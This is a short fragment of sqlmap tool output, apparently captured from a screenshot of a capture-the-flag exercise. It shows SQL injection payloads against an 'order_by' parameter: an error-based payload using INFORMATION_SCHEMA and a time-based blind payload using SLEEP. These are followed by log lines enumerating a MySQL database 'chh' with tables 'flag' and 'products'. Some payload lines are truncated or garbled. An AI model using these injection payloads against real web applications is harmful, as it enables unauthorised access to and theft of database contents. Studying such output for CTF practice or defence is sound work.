 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY
Payload: order_by=price AND (SELECT 9511 FROM(SELECT COUNT(*),C
786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: order_by=price AND (SELECT 4775 FROM (SELECT(SLEEP(5))
---
[01:40:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33, Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:40:40] [INFO] fetching tables for database: 'chh'
[01:40:40] [INFO] resumed: 'flag'
[01:40:40] [INFO] resumed: 'products'
Database: chh
[2 tables]
+----------+
| flag     |
| products |
+----------+
[01:40:40] [INFO] fetched data logged to text files under '/home/ni